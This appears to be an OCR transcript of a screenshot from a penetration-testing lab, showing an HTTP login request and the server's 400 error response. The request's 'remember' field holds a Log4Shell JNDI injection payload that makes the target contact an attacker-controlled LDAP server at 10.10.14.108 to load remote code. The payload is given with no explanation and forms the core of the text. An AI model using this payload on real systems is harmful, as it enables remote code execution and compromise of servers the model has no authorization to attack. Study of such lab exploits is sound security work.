 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://10.129.96.149:8443/manage/account/login?
redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.96.149:8443
10 Content-Length: 108
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"admin",
"remember":
"${jndi:ldap://10.10.14.108:1389/o=tomcat}",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin:
https://10.129.96.149:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow
-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Sun, 13 Mar 2022 03:05:54 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}